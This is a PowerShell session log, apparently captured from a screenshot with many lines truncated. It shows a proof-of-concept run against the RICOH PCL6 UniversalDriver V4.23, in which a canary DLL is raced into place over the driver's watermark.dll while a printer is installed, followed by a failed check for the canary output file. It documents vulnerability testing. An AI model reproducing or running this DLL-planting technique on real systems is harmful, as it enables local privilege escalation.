 PS C:₩Users₩user₩Desktop> & ".₩ricoh-poc.exe" "RICOH PCL6 UniversalDriver V4.23" "C:₩ProgramData₩RICOH
UniversalDriver V4.23₩_common₩dlz₩watermark.dll" "RICOH_DRV₩RICOH PCL6 UniversalDriver V4.23₩_common₩dlz
:₩Users₩user₩Desktop₩ricoh-canary-x64.dll" 2
+ Original target backed up to C:₩ProgramData₩RICOH_DRV₩RICOH PCL6 UniversalDriver V4.23₩_common₩dlz₩wat
ackup
+ Monitoring directory C:₩ProgramData
+ File C:₩ProgramData₩RICOH_DRV₩RICOH PCL6 UniversalDriver V4.23₩_common₩dlz₩watermark.dll created
+ Press <q> to exit
+ Adding printer: /c rundll32 printui.dll, PrintUIEntry /if /b "Printer" /r lpt1: /m "RICOH PCL6 Unive
+ Event for Packages₩Microsoft.MicrosoftOfficeHub_8wekyb3d8bbwe₩S-1-5-21-429141262-2577290625-95165015
ta₩Helium₩Cache₩7ebd07605b6eeb8f.dat [2]
+ Event for Packages₩Microsoft.MicrosoftOfficeHub_8wekyb3d8bbwe₩S-1-5-21-429141262-2577290625-95165015
ta₩Helium₩Cache₩7ebd07605b6eeb8f_COM15.dat [2]
+ Event for Packages₩Microsoft.MicrosoftOfficeHub_8wekyb3d8bbwe₩S-1-5-21-429141262-2577290625-95165015
ta₩Helium₩Cache₩7ebd07605b6eeb8f.dat [2]
+ Event for RICOH_DRV₩RICOH PCL6 UniversalDriver V4.23₩_common₩dlz_index.dat [2]
+ Event for RICOH_DRV₩RICOH PCL6 UniversalDriver V4.23₩_common₩dlz₩watermark.dll [2]
+ Event for RICOH_DRV₩RICOH PCL6 UniversalDriver V4.23₩_common₩dlz₩watermark.dll [1]
+ Canary C:₩Users₩user₩Desktop₩ricoh-canary-x64.dll copied to C:₩ProgramData₩RICOH_DRV₩RICOH PCL6 Univ
_common₩dlz₩watermark.dll after 3 attempt(s).
PS C:₩Users₩user₩Desktop> Get-Content 'C:₩ProgramData₩ricoh-poc-canary.txt'
Get-Content : 'C:₩ProgramData₩ricoh-poc-canary.txt' 경로는 존재하지 않으므로 찾을 수 없습니다.
위치 줄:1 문자:1
+ Get-Content 'C:₩ProgramData₩ricoh-poc-canary.txt'
+ ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
+ CategoryInfo : ObjectNotFound: (C:₩ProgramData₩ricoh-poc-canary.txt:String) [Get-Conten
Exception
+ FullyQualifiedErrorId : PathNotFound,Microsoft.PowerShell.Commands.GetContentCommand